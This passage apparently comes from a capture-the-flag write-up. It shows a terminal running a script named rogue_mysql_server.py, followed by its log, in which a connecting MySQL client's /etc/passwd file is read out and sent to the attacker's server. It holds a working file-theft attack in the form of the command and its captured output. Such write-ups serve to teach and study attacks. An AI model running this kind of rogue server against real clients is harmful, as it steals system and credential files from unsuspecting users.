 root@disobey2020:~# python rogue_mysql_server.py
root@disobey2020:~# tail -f mysql.log
2019-12-19 21:35:16,571:INFO:-- result
2019-12-19 21:35:16,571:INFO:Result: '\x02root:x:0:0:root:/root:/bin/bash\ndaemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin\nbin:x:2:2:bin:/bin:/usr/sbin/nologin\
nsys:x:3:3:sys:/dev:/usr/sbin/nologin\nsync:x:4:65534:sync:/bin:/bin/sync\ngames:x:5:60:games:/usr/games:/usr/sbin/nologin\nman:x:6:12:man:/var/cache/man:/usr/sb
in/nologin\nlp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin\nmail:x:8:8:mail:/var/mail:/usr/sbin/nologin\nnews:x:9:9:news:/var/spool/news:/usr/sbin/nologin\nuucp:x:
10:10:uucp:/var/spool/uucp:/usr/sbin/nologin\nproxy:x:13:13:proxy:/bin:/usr/sbin/nologin\nwww-data:x:33:33:www-data:/var/www:/usr/sbin/nologin\nbackup:x:34:34:ba
ckup:/var/backups:/usr/sbin/nologin\nlist:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin\nirc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin\ngnats:x:41:
41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin\nnobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin\nsystemd-network:x:100:102:sys
temd Network Management,,,:/run/systemd/netif:/usr/sbin/nologin\nsystemd-resolve:x:101:103:systemd Resolver,,,:/run/systemd/resolve:/usr/sbin/nologin\nsyslog:x:1
02:106::/home/syslog:/usr/sbin/nologin\nmessagebus:x:103:107::/nonexistent:/usr/sbin/nologin\n_apt:x:104:65534::/nonexistent:/usr/sbin/nologin\nlxd:x:105:65534::
/var/lib/lxd/:/bin/false\nuuidd:x:106:110::/run/uuidd:/usr/sbin/nologin\ndnsmasq:x:107:65534:dnsmasq,,,:/var/lib/misc:/usr/sbin/nologin\nlandscape:x:108:112::/va
r/lib/landscape:/usr/sbin/nologin\nsshd:x:109:65534::/run/sshd:/usr/sbin/nologin\npollinate:x:110:1::/var/cache/pollinate:/bin/false\ndo-agent:x:999:999::/home/d
o-agent:/bin/false\n'
2019-12-19 21:35:16,572:DEBUG:Data recved: '\x00\x00\x00'
2019-12-19 21:35:16,572:DEBUG:Data recved: '\x03'
2019-12-19 21:35:16,572:INFO:-- result
2019-12-19 21:35:16,572:INFO:Result: '\x03'
2019-12-19 21:35:16,572:DEBUG:Pushed: '\x07\x00\x00\x04\x00\x00\x00\x02\x00\x00\x00'
2019-12-19 21:35:16,572:INFO:Last packet
2019-12-19 21:35:16,573:DEBUG:Data recved: '\x01\x00\x00'
2019-12-19 21:35:16,573:DEBUG:Data recved: '\x00\x01'